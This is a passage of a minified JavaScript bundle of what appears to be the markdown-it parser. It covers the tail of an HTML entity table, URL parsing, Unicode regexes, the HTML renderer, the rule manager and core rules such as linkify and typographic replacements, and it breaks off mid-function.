\u03d5",strns:"\u00af",sub:"\u2282",Sub:"\u22d0",subdot:"\u2abd",subE:"\u2ac5",sube:"\u2286",subedot:"\u2ac3",submult:"\u2ac1",subnE:"\u2acb",subne:"\u228a",subplus:"\u2abf",subrarr:"\u2979",subset:"\u2282",Subset:"\u22d0",subseteq:"\u2286",subseteqq:"\u2ac5",SubsetEqual:"\u2286",subsetneq:"\u228a",subsetneqq:"\u2acb",subsim:"\u2ac7",subsub:"\u2ad5",subsup:"\u2ad3",succapprox:"\u2ab8",succ:"\u227b",succcurlyeq:"\u227d",Succeeds:"\u227b",SucceedsEqual:"\u2ab0",SucceedsSlantEqual:"\u227d",SucceedsTilde:"\u227f",succeq:"\u2ab0",succnapprox:"\u2aba",succneqq:"\u2ab6",succnsim:"\u22e9",succsim:"\u227f",SuchThat:"\u220b",sum:"\u2211",Sum:"\u2211",sung:"\u266a",sup1:"\u00b9",sup2:"\u00b2",sup3:"\u00b3",sup:"\u2283",Sup:"\u22d1",supdot:"\u2abe",supdsub:"\u2ad8",supE:"\u2ac6",supe:"\u2287",supedot:"\u2ac4",Superset:"\u2283",SupersetEqual:"\u2287",suphsol:"\u27c9",suphsub:"\u2ad7",suplarr:"\u297b",supmult:"\u2ac2",supnE:"\u2acc",supne:"\u228b",supplus:"\u2ac0",supset:"\u2283",Supset:"\u22d1",supseteq:"\u2287",supseteqq:"\u2ac6",supsetneq:"\u228b",supsetneqq:"\u2acc",supsim:"\u2ac8",supsub:"\u2ad4",supsup:"\u2ad6",swarhk:"\u2926",swarr:"\u2199",swArr:"\u21d9",swarrow:"\u2199",swnwar:"\u292a",szlig:"\u00df",Tab:"\t",target:"\u2316",Tau:"\u03a4",tau:"\u03c4",tbrk:"\u23b4",Tcaron:"\u0164",tcaron:"\u0165",Tcedil:"\u0162",tcedil:"\u0163",Tcy:"\u0422",tcy:"\u0442",tdot:"\u20db",telrec:"\u2315",Tfr:"\ud835\udd17",tfr:"\ud835\udd31",there4:"\u2234",therefore:"\u2234",Therefore:"\u2234",Theta:"\u0398",theta:"\u03b8",thetasym:"\u03d1",thetav:"\u03d1",thickapprox:"\u2248",thicksim:"\u223c",ThickSpace:"\u205f\u200a",ThinSpace:"\u2009",thinsp:"\u2009",thkap:"\u2248",thksim:"\u223c",THORN:"\u00de",thorn:"\u00fe",tilde:"\u02dc",Tilde:"\u223c",TildeEqual:"\u2243",TildeFullEqual:"\u2245",TildeTilde:"\u2248",timesbar:"\u2a31",timesb:"\u22a0",times:"\u00d7",timesd:"\u2a30",tint:"\u222d",toea:"\u2928",topbot:"\u2336",topcir:"\u2af1",top:"\u22a4",Topf:"\ud835\udd4b",topf:"\ud835\udd65",topfork:"\u2ada",tosa:"\u2929",tprime:"\u2034",trade:"\u2122",TRADE:"\u2122",triangle:"\u25b5",triangledown:"\u25bf",triangleleft:"\u25c3",trianglelefteq:"\u22b4",triangleq:"\u225c",triangleright:"\u25b9",trianglerighteq:"\u22b5",tridot:"\u25ec",trie:"\u225c",triminus:"\u2a3a",TripleDot:"\u20db",triplus:"\u2a39",trisb:"\u29cd",tritime:"\u2a3b",trpezium:"\u23e2",Tscr:"\ud835\udcaf",tscr:"\ud835\udcc9",TScy:"\u0426",tscy:"\u0446",TSHcy:"\u040b",tshcy:"\u045b",Tstrok:"\u0166",tstrok:"\u0167",twixt:"\u226c",twoheadleftarrow:"\u219e",twoheadrightarrow:"\u21a0",Uacute:"\u00da",uacute:"\u00fa",uarr:"\u2191",Uarr:"\u219f",uArr:"\u21d1",Uarrocir:"\u2949",Ubrcy:"\u040e",ubrcy:"\u045e",Ubreve:"\u016c",ubreve:"\u016d",Ucirc:"\u00db",ucirc:"\u00fb",Ucy:"\u0423",ucy:"\u0443",udarr:"\u21c5",Udblac:"\u0170",udblac:"\u0171",udhar:"\u296e",ufisht:"\u297e",Ufr:"\ud835\udd18",ufr:"\ud835\udd32",Ugrave:"\u00d9",ugrave:"\u00f9",uHar:"\u2963",uharl:"\u21bf",uharr:"\u21be",uhblk:"\u2580",ulcorn:"\u231c",ulcorner:"\u231c",ulcrop:"\u230f",ultri:"\u25f8",Umacr:"\u016a",umacr:"\u016b",uml:"\u00a8",UnderBar:"_",UnderBrace:"\u23df",UnderBracket:"\u23b5",UnderParenthesis:"\u23dd",Union:"\u22c3",UnionPlus:"\u228e",Uogon:"\u0172",uogon:"\u0173",Uopf:"\ud835\udd4c",uopf:"\ud835\udd66",UpArrowBar:"\u2912",uparrow:"\u2191",UpArrow:"\u2191",Uparrow:"\u21d1",UpArrowDownArrow:"\u21c5",updownarrow:"\u2195",UpDownArrow:"\u2195",Updownarrow:"\u21d5",UpEquilibrium:"\u296e",upharpoonleft:"\u21bf",upharpoonright:"\u21be",uplus:"\u228e",UpperLeftArrow:"\u2196",UpperRightArrow:"\u2197",upsi:"\u03c5",Upsi:"\u03d2",upsih:"\u03d2",Upsilon:"\u03a5",upsilon:"\u03c5",UpTeeArrow:"\u21a5",UpTee:"\u22a5",upuparrows:"\u21c8",urcorn:"\u231d",urcorner:"\u231d",urcrop:"\u230e",Uring:"\u016e",uring:"\u016f",urtri:"\u25f9",Uscr:"\ud835\udcb0",uscr:"\ud835\udcca",utdot:"\u22f0",Utilde:"\u0168",utilde:"\u0169",utri:"\u25b5",utrif:"\u25b4",uuarr:"\u21c8",Uuml:"\u00dc",uuml:"\u00fc",uwangle:"\u29a7",vangrt:"\u299c",varepsilon:"\u03f5",varkappa:"\u03f0",varnothing:"\u2205",varphi:"\u03d5",varpi:"\u03d6",varpropto:"\u221d",varr:"\u2195",vArr:"\u21d5",varrho:"\u03f1",varsigma:"\u03c2",varsubsetneq:"\u228a\ufe00",varsubsetneqq:"\u2acb\ufe00",varsupsetneq:"\u228b\ufe00",varsupsetneqq:"\u2acc\ufe00",vartheta:"\u03d1",vartriangleleft:"\u22b2",vartriangleright:"\u22b3",vBar:"\u2ae8",Vbar:"\u2aeb",vBarv:"\u2ae9",Vcy:"\u0412",vcy:"\u0432",vdash:"\u22a2",vDash:"\u22a8",Vdash:"\u22a9",VDash:"\u22ab",Vdashl:"\u2ae6",veebar:"\u22bb",vee:"\u2228",Vee:"\u22c1",veeeq:"\u225a",vellip:"\u22ee",verbar:"|",Verbar:"\u2016",vert:"|",Vert:"\u2016",VerticalBar:"\u2223",VerticalLine:"|",VerticalSeparator:"\u2758",VerticalTilde:"\u2240",VeryThinSpace:"\u200a",Vfr:"\ud835\udd19",vfr:"\ud835\udd33",vltri:"\u22b2",vnsub:"\u2282\u20d2",vnsup:"\u2283\u20d2",Vopf:"\ud835\udd4d",vopf:"\ud835\udd67",vprop:"\u221d",vrtri:"\u22b3",Vscr:"\ud835\udcb1",vscr:"\ud835\udccb",vsubnE:"\u2acb\ufe00",vsubne:"\u228a\ufe00",vsupnE:"\u2acc\ufe00",vsupne:"\u228b\ufe00",Vvdash:"\u22aa",vzigzag:"\u299a",Wcirc:"\u0174",wcirc:"\u0175",wedbar:"\u2a5f",wedge:"\u2227",Wedge:"\u22c0",wedgeq:"\u2259",weierp:"\u2118",Wfr:"\ud835\udd1a",wfr:"\ud835\udd34",Wopf:"\ud835\udd4e",wopf:"\ud835\udd68",wp:"\u2118",wr:"\u2240",wreath:"\u2240",Wscr:"\ud835\udcb2",wscr:"\ud835\udccc",xcap:"\u22c2",xcirc:"\u25ef",xcup:"\u22c3",xdtri:"\u25bd",Xfr:"\ud835\udd1b",xfr:"\ud835\udd35",xharr:"\u27f7",xhArr:"\u27fa",Xi:"\u039e",xi:"\u03be",xlarr:"\u27f5",xlArr:"\u27f8",xmap:"\u27fc",xnis:"\u22fb",xodot:"\u2a00",Xopf:"\ud835\udd4f",xopf:"\ud835\udd69",xoplus:"\u2a01",xotime:"\u2a02",xrarr:"\u27f6",xrArr:"\u27f9",Xscr:"\ud835\udcb3",xscr:"\ud835\udccd",xsqcup:"\u2a06",xuplus:"\u2a04",xutri:"\u25b3",xvee:"\u22c1",xwedge:"\u22c0",Yacute:"\u00dd",yacute:"\u00fd",YAcy:"\u042f",yacy:"\u044f",Ycirc:"\u0176",ycirc:"\u0177",Ycy:"\u042b",ycy:"\u044b",yen:"\u00a5",Yfr:"\ud835\udd1c",yfr:"\ud835\udd36",YIcy:"\u0407",yicy:"\u0457",Yopf:"\ud835\udd50",yopf:"\ud835\udd6a",Yscr:"\ud835\udcb4",yscr:"\ud835\udcce",YUcy:"\u042e",yucy:"\u044e",yuml:"\u00ff",Yuml:"\u0178",Zacute:"\u0179",zacute:"\u017a",Zcaron:"\u017d",zcaron:"\u017e",Zcy:"\u0417",zcy:"\u0437",Zdot:"\u017b",zdot:"\u017c",zeetrf:"\u2128",ZeroWidthSpace:"\u200b",Zeta:"\u0396",zeta:"\u03b6",zfr:"\ud835\udd37",Zfr:"\u2128",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",zopf:"\ud835\udd6b",Zopf:"\u2124",Zscr:"\ud835\udcb5",zscr:"\ud835\udccf",zwj:"\u200d",zwnj:"\u200c"},X=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166D\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4E\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDF55-\uDF59]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDF3C-\uDF3E]|\uD806[\uDC3B\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8]|\uD809[\uDC70-\uDC74]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,pa={};a.defaultChars=";/?:@&=+$,-_.!~*'()#";a.componentChars="-_.!~*'()";var A={};b.defaultChars=";/?:@&=+$,#";b.componentChars="";var V=/^([a-z0-9.+-]+:)/i,S=/:[0-9]*$/,sa=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,jb="{}|\\^`".split("").concat('<>"` \r\n\t'.split("")),Ca=["'"].concat(jb),ta=["%","/","?",";","#"].concat(Ca),Pa=["/","?","#"],Qa=/^[+a-z0-9A-Z_-]{0,63}$/,kb=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Da={javascript:!0,"javascript:":!0},Ra={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};c.prototype.parse=function(a,b){var g,c,d,m=a;if(m=m.trim(),!b&&1===a.split("#").length)if(a=sa.exec(m))return this.pathname=a[1],a[2]&&(this.search=a[2]),this;a=V.exec(m);if(a&&(c=(a=a[0]).toLowerCase(),this.protocol=a,m=m.substr(a.length)),(b||a||m.match(/^\/\/[^@\/]+@[^@\/]+/))&&(!(g="//"===m.substr(0,2))||a&&Da[a]||(m=m.substr(2),this.slashes=!0)),!Da[a]&&(g||a&&!Ra[a])){var e,f;g=-1;for(b=0;b<Pa.length;b++)-1!==(d=m.indexOf(Pa[b]))&&(-1===g||d<g)&&(g=d);-1!==(f=-1===g?m.lastIndexOf("@"):m.lastIndexOf("@",g))&&(e=m.slice(0,f),m=m.slice(f+1),this.auth=e);g=-1;for(b=0;b<ta.length;b++)-1!==(d=m.indexOf(ta[b]))&&(-1===g||d<g)&&(g=d);-1===g&&(g=m.length);":"===m[g-1]&&g--;b=m.slice(0,g);m=m.slice(g);this.parseHost(b);this.hostname=this.hostname||"";d="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!d)for(f=this.hostname.split(/\./),b=0,g=f.length;b<g;b++)if((e=f[b])&&!e.match(Qa)){a="";for(var l=0,h=e.length;l<h;l++)127<e.charCodeAt(l)?a+="x":a+=e[l];if(!a.match(Qa)){g=f.slice(0,b);b=f.slice(b+1);(e=e.match(kb))&&(g.push(e[1]),b.unshift(e[2]));b.length&&(m=b.join(".")+m);this.hostname=g.join(".");break}}255<this.hostname.length&&(this.hostname="");d&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}b=m.indexOf("#");-1!==b&&(this.hash=m.substr(b),m=m.slice(0,b));b=m.indexOf("?");return-1!==b&&(this.search=m.substr(b),m=m.slice(0,b)),m&&(this.pathname=m),Ra[c]&&this.hostname&&!this.pathname&&(this.pathname=""),this};c.prototype.parseHost=function(a){var g=S.exec(a);g&&(":"!==(g=g[0])&&(this.port=g.substr(1)),a=a.substr(0,a.length-g.length));a&&(this.hostname=a)};var aa={encode:a,decode:b,format:function(a){var g="";return g+=a.protocol||"",g+=a.slashes?"//":"",g+=a.auth?a.auth+"@":"",a.hostname&&-1!==a.hostname.indexOf(":")?g+="["+a.hostname+"]":g+=a.hostname||"",g+=a.port?":"+a.port:"",g+=a.pathname||"",g+=a.search||"",g+(a.hash||"")},parse:function(a,b){if(a&&a instanceof c)return a;var g=new c;return g.parse(a,b),g}},Sa=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,ua=/[\0-\x1F\x7F-\x9F]/,W=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,Db={Any:Sa,Cc:ua,Cf:/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,P:X,Z:W},H=function(a,b,c){return c={path:b,exports:{},require:function(a,g){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs");}},a(c,c.exports),c.exports}(function(a,b){function g(a,g){return e.call(a,g)}function c(a){return!(55296<=a&&57343>=a)&&!(64976<=a&&65007>=a)&&65535!=(65535&a)&&65534!=(65535&a)&&!(0<=a&&8>=a)&&11!==a&&!(14<=a&&31>=a)&&!(127<=a&&159>=a)&&!(1114111<a)}function d(a){if(65535<a){var g=55296+((a-=65536)>>10);return String.fromCharCode(g,56320+(1023&a))}return String.fromCharCode(a)}function m(a){return q[a]}var e=Object.prototype.hasOwnProperty,f=/\\([!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~])/g,l=new RegExp(f.source+"|"+/&([a-z#][a-z0-9]{1,31});/gi.source,"gi"),h=/^#((?:x[a-f0-9]{1,8}|[0-9]{1,8}))$/i,p=/[&<>"]/,k=/[&<>"]/g,q={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"},n=/[.?*+^$[\]\\(){}|-]/g;b.lib={};b.lib.mdurl=aa;b.lib.ucmicro=Db;b.assign=function(a){return Array.prototype.slice.call(arguments,1).forEach(function(g){if(g){if("object"!=typeof g)throw new TypeError(g+"must be object");Object.keys(g).forEach(function(b){a[b]=g[b]})}}),a};b.isString=function(a){return"[object String]"===Object.prototype.toString.call(a)};b.has=g;b.unescapeMd=function(a){return 0>a.indexOf("\\")?a:a.replace(f,"$1")};b.unescapeAll=function(a){return 0>a.indexOf("\\")&&0>a.indexOf("&")?a:a.replace(l,function(a,b,m){if(!b){var e;b=g(ka,m)?ka[m]:35===m.charCodeAt(0)&&h.test(m)&&c(e="x"===m[1].toLowerCase()?parseInt(m.slice(2),16):parseInt(m.slice(1),10))?d(e):a}return b})};b.isValidEntityCode=c;b.fromCodePoint=d;b.escapeHtml=function(a){return p.test(a)?a.replace(k,m):a};b.arrayReplaceAt=function(a,g,b){return[].concat(a.slice(0,g),b,a.slice(g+1))};b.isSpace=function(a){switch(a){case 9:case 32:return!0}return!1};b.isWhiteSpace=function(a){if(8192<=a&&8202>=a)return!0;switch(a){case 9:case 10:case 11:case 12:case 13:case 32:case 160:case 5760:case 8239:case 8287:case 12288:return!0}return!1};b.isMdAsciiPunct=function(a){switch(a){case 33:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 41:case 42:case 43:case 44:case 45:case 46:case 47:case 58:case 59:case 60:case 61:case 62:case 63:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 124:case 125:case 126:return!0;default:return!1}};b.isPunctChar=function(a){return X.test(a)};b.escapeRE=function(a){return a.replace(n,"\\$&")};b.normalizeReference=function(a){return a=a.trim().replace(/\s+/g," "),a.toLowerCase().toUpperCase()}}),Xa=H.unescapeAll,Eb=H.unescapeAll,Cb={parseLinkLabel:function(a,b,c){var g,d,m=-1,e=a.posMax,f=a.pos;a.pos=b+1;for(b=1;a.pos<e;){if(93===(g=a.src.charCodeAt(a.pos))&&0===--b){var l=!0;break}if(d=a.pos,a.md.inline.skipToken(a),91===g)if(d===a.pos-1)b++;else if(c)return a.pos=f,-1}return l&&(m=a.pos),a.pos=f,m},parseLinkDestination:function(a,b,c){var g,d,m=b,e={ok:!1,pos:0,lines:0,str:""};if(60===a.charCodeAt(m)){for(m++;m<c&&10!==(g=a.charCodeAt(m))&&60!==g;){if(62===g)return e.pos=m+1,e.str=Xa(a.slice(b+1,m)),e.ok=!0,e;92===g&&m+1<c?m+=2:m++}return e}for(d=0;m<c&&32!==(g=a.charCodeAt(m))&&!(32>g||127===g);)if(92===g&&m+1<c){if(32===a.charCodeAt(m+1))break;m+=2}else{if(40===g&&32<++d)return e;if(41===g){if(0===d)break;d--}m++}return b===m||0!==d||(e.str=Xa(a.slice(b,m)),e.pos=m,e.ok=!0),e},parseLinkTitle:function(a,b,c){var g,d,m=0,e=b,f={ok:!1,pos:0,lines:0,str:""};if(e>=c||34!==(d=a.charCodeAt(e))&&39!==d&&40!==d)return f;e++;for(40===d&&(d=41);e<c;){if((g=a.charCodeAt(e))===d)return f.pos=e+1,f.lines=m,f.str=Eb(a.slice(b+1,e)),f.ok=!0,f;if(40===g&&41===d)break;10===g?m++:92===g&&e+1<c&&(e++,10===a.charCodeAt(e)&&m++);e++}return f}},lb=H.assign,Fb=H.unescapeAll,la=H.escapeHtml,mb={code_inline:function(a,b,c,d,e){a=a[b];return"<code"+e.renderAttrs(a)+">"+la(a.content)+"</code>"},code_block:function(a,b,c,d,e){return"<pre"+e.renderAttrs(a[b])+"><code>"+la(a[b].content)+"</code></pre>\n"},fence:function(a,b,c,d,e){var g,m,f,l,J;a=a[b];b=a.info?Fb(a.info).trim():"";var L=d="";return b&&(d=(f=b.split(/(\s+)/g))[0],L=f.slice(2).join("")),0===(g=c.highlight&&c.highlight(a.content,d,L)||la(a.content)).indexOf("<pre")?g+"\n":b?(m=a.attrIndex("class"),l=a.attrs?a.attrs.slice():[],0>m?l.push(["class",c.langPrefix+d]):(l[m]=l[m].slice(),l[m][1]+=" "+c.langPrefix+d),J={attrs:l},"<pre><code"+e.renderAttrs(J)+">"+g+"</code></pre>\n"):"<pre><code"+e.renderAttrs(a)+">"+g+"</code></pre>\n"},image:function(a,b,c,d,e){var g=a[b];return g.attrs[g.attrIndex("alt")][1]=e.renderInlineAsText(g.children,c,d),e.renderToken(a,b,c)},hardbreak:function(a,b,c){return c.xhtmlOut?"<br />\n":"<br>\n"},softbreak:function(a,b,c){return c.breaks?c.xhtmlOut?"<br />\n":"<br>\n":"\n"},text:function(a,b){return la(a[b].content)},html_block:function(a,b){return a[b].content},html_inline:function(a,b){return a[b].content}};d.prototype.renderAttrs=function(a){var g;if(!a.attrs)return"";var b="";var c=0;for(g=a.attrs.length;c<g;c++)b+=" "+la(a.attrs[c][0])+'="'+la(a.attrs[c][1])+'"';return b};d.prototype.renderToken=function(a,b,c){var g,d="",m=!1,e=a[b];return e.hidden?"":(e.block&&-1!==e.nesting&&b&&a[b-1].hidden&&(d+="\n"),d+=(-1===e.nesting?"</":"<")+e.tag,d+=this.renderAttrs(e),0===e.nesting&&c.xhtmlOut&&(d+=" /"),e.block&&(m=!0,1===e.nesting&&b+1<a.length&&("inline"===(g=a[b+1]).type||g.hidden||-1===g.nesting&&g.tag===e.tag)&&(m=!1)),d+(m?">\n":">"))};d.prototype.renderInline=function(a,b,c){for(var g,d="",m=this.rules,e=0,f=a.length;e<f;e++)void 0!==m[g=a[e].type]?d+=m[g](a,e,b,c,this):d+=this.renderToken(a,e,b);return d};d.prototype.renderInlineAsText=function(a,b,c){for(var g="",d=0,m=a.length;d<m;d++)"text"===a[d].type?g+=a[d].content:"image"===a[d].type?g+=this.renderInlineAsText(a[d].children,b,c):"softbreak"===a[d].type&&(g+="\n");return g};d.prototype.render=function(a,b,c){var g,d,m="",e=this.rules;var f=0;for(g=a.length;f<g;f++)"inline"===(d=a[f].type)?m+=this.renderInline(a[f].children,b,c):void 0!==e[d]?m+=e[d](a,f,b,c,this):m+=this.renderToken(a,f,b,c);return m};var Ab=d;e.prototype.__find__=function(a){for(var g=0;g<this.__rules__.length;g++)if(this.__rules__[g].name===a)return g;return-1};e.prototype.__compile__=function(){var a=this,b=[""];a.__rules__.forEach(function(a){a.enabled&&a.alt.forEach(function(a){0>b.indexOf(a)&&b.push(a)})});a.__cache__={};b.forEach(function(g){a.__cache__[g]=[];a.__rules__.forEach(function(b){b.enabled&&(g&&0>b.alt.indexOf(g)||a.__cache__[g].push(b.fn))})})};e.prototype.at=function(a,b,c){var g=this.__find__(a);c=c||{};if(-1===g)throw Error("Parser rule not found: "+a);this.__rules__[g].fn=b;this.__rules__[g].alt=c.alt||[];this.__cache__=null};e.prototype.before=function(a,b,c,d){var g=this.__find__(a);d=d||{};if(-1===g)throw Error("Parser rule not found: "+a);this.__rules__.splice(g,0,{name:b,enabled:!0,fn:c,alt:d.alt||[]});this.__cache__=null};e.prototype.after=function(a,b,c,d){var g=this.__find__(a);d=d||{};if(-1===g)throw Error("Parser rule not found: "+a);this.__rules__.splice(g+1,0,{name:b,enabled:!0,fn:c,alt:d.alt||[]});this.__cache__=null};e.prototype.push=function(a,b,c){this.__rules__.push({name:a,enabled:!0,fn:b,alt:(c||{}).alt||[]});this.__cache__=null};e.prototype.enable=function(a,b){Array.isArray(a)||(a=[a]);var g=[];return a.forEach(function(a){var c=this.__find__(a);if(0>c){if(b)return;throw Error("Rules manager: invalid rule name "+a);}this.__rules__[c].enabled=!0;g.push(a)},this),this.__cache__=null,g};e.prototype.enableOnly=function(a,b){Array.isArray(a)||(a=[a]);this.__rules__.forEach(function(a){a.enabled=!1});this.enable(a,b)};e.prototype.disable=function(a,b){Array.isArray(a)||(a=[a]);var g=[];return a.forEach(function(a){var c=this.__find__(a);if(0>c){if(b)return;throw Error("Rules manager: invalid rule name "+a);}this.__rules__[c].enabled=!1;g.push(a)},this),this.__cache__=null,g};e.prototype.getRules=function(a){return null===this.__cache__&&this.__compile__(),this.__cache__[a]||[]};var ya=e,Gb=/\r\n?|\n/g,Hb=/\0/g,Ib=H.arrayReplaceAt,Ya=/\+-|\.\.|\?\?\?\?|!!!!|,,|--/,Ja=/\((c|tm|r)\)/i,Ka=/\((c|tm|r)\)/gi,nb={c:"\u00a9",r:"\u00ae",tm:"\u2122"},Za=H.isWhiteSpace,$a=H.isPunctChar,ab=H.isMdAsciiPunct,Jb=/['"]/,bb=/['"]/g;k.prototype.attrIndex=function(a){var g,b;if(!this.attrs)return-1;var c=0;for(b=(g=this.attrs).length;c<b;c++)if(g[c][0]===a)return c;return-1};k.prototype.attrPush=function(a){this.attrs?this.attrs.push(a):this.attrs=[a]};k.prototype.attrSet=function(a,b){var g=this.attrIndex(a);a=[a,b];0>g?this.attrPush(a):this.attrs[g]=a};k.prototype.attrGet=function(a){a=this.attrIndex(a);var b=null;return 0<=a&&(b=this.attrs[a][1]),b};k.prototype.attrJoin=function(a,b){var g=this.attrIndex(a);0>g?this.attrPush([a,b]):this.attrs[g][1]=this.attrs[g][1]+" "+b};r.prototype.Token=k;var Ga=[["normalize",function(a){var b=(b=a.src.replace(Gb,"\n")).replace(Hb,"\ufffd");a.src=b}],["block",function(a){var b;a.inlineMode?((b=new a.Token("inline","",0)).content=a.src,b.map=[0,1],b.children=[],a.tokens.push(b)):a.md.block.parse(a.src,a.md,a.env,a.tokens)}],["inline",function(a){var b,g,c=a.tokens;var d=0;for(g=c.length;d<g;d++)"inline"===(b=c[d]).type&&a.md.inline.parse(b.content,a.md,a.env,b.children)}],["linkify",function(a){var b,g,c,d,e,f,l,h,p=a.tokens;if(a.md.options.linkify){var k=0;for(g=p.length;k<g;k++)if("inline"===p[k].type&&a.md.linkify.pretest(p[k].content)){var q=0;for(b=(c=p[k].children).length-1;0<=b;b--)if("link_close"!==(e=c[b]).type){if("html_inline"===e.type&&(h=e.content,/^<a[>\s]/i.test(h)&&0<q&&q--,/^<\/a\s*>/i.test(e.content)&&q++),!(0<q)&&"text"===e.type&&a.md.linkify.test(e.content)){var n=e.content;var t=a.md.linkify.match(n);var w=[];var C=e.level;var u=0;0<t.length&&0===t[0].index&&0<b&&"text_special"===c[b-1].type&&(t=t.slice(1));for(e=0;e<t.length;e++){var A=t[e].url;A=a.md.normalizeLink(A);a.md.validateLink(A)&&(l=t[e].text,l=t[e].schema?"mailto:"!==t[e].schema||/^mailto:/i.test(l)?a.md.normalizeLinkText(l):a.md.normalizeLinkText("mailto:"+l).replace(/^mailto:/,""):a.md.normalizeLinkText("http://"+l).replace(/^http:\/\//,""),(f=t[e].index)>u&&((d=new a.Token("text","",0)).content=n.slice(u,f),d.level=C,w.push(d)),(d=new a.Token("link_open","a",1)).attrs=[["href",A]],d.level=C++,d.markup="linkify",d.info="auto",w.push(d),(d=new a.Token("text","",0)).content=l,d.level=C,w.push(d),(d=new a.Token("link_close","a",-1)).level=--C,d.markup="linkify",d.info="auto",w.push(d),u=t[e].lastIndex)}u<n.length&&((d=new a.Token("text","",0)).content=n.slice(u),d.level=C,w.push(d));p[k].children=c=Ib(c,b,w)}}else for(b--;c[b].level!==e.level&&"link_open"!==c[b].type;)b--}}}],["replacements",function(a){var b;if(a.md.options.typographer)for(b=a.tokens.length-1;0<=b;b--)if("inline"===a.tokens[b].type){if(Ja.test(a.tokens[b].content)){var g=void 0,c,d=a.tokens[b].children,e=0;for(c=d.length-1;0<=c;c--)"text"!==(g=d[c]).type||e||(g.content=g.content.replace(Ka,f)),"link_open"===g.type&&"auto"===g.info&&e--,"link_close"===g.type&&"auto"===g.info&&e++}if(Ya.test(a.tokens[b].content))for(g=void 0,d=a.tokens[b].children,e=0,c=d.length-1;0<=c;c--)"text"!==(g=d[c]).type||e||Ya.test(g.content)&&(g.content=g.content.replace(/\+-/g,"\u00b1").replace(/\.{2,}/g,"\u2026").replace(/([?!])\u2026/g,"$1..").replace(/([?!]){4,}/g,"$1$1$1").replace(/,{2,}/g,",").replace(/(^|[^-])---(?=[^-]|$)/gm,"$1\u2014").replace(/(^|\s)--(?=\s|$)/gm,"$1\u2013").replace(/(^|[^-\s])--(?=[^-\s]|$)/gm,"$1\u2013")),"link_open"===g.type&&"auto"===g.info&&e--,"link_close"===g.type&&"auto"===g.info&&e++}}],["smartquotes",function(a){var 